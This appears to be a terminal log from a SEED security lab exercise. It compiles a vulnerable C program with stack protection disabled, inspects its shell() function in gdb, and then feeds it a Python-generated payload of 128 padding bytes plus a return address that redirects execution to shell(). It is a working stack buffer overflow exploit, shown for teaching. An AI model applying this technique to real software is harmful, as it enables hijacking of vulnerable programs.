 seed@b828b55954c0:~/seclabs$ gcc -g bof3.c -o bof3.o -fno-stack-protector  -mpreferred-stack-boundary=2
seed@b828b55954c0:~/seclabs$ ./bof3.o
1
Congrat!
seed@b828b55954c0:~/seclabs$ gdb -q bof3.o
Reading symbols from bof3.o...done.
gdb-peda$ disas shell
Dump of assembler code for function shell:
   0x0804845b <+0>:     push   ebp
   0x0804845c <+1>:     mov    ebp,esp
   0x0804845e <+3>:     push   0x8048540
   0x08048463 <+8>:     call   0x8048330 <puts@plt>
   0x08048468 <+13>:    add    esp,0x4
   0x0804846b <+16>:    nop
   0x0804846c <+17>:    leave
   0x0804846d <+18>:    ret
End of assembler dump.
gdb-peda$ q
seed@b828b55954c0:~/seclabs$ python -c 'print "a"*128 + "\x5b\x84\x04\x08"' | ./bof3.o
You made it! The shell() function is executed
seed@b828b55954c0:~/seclabs$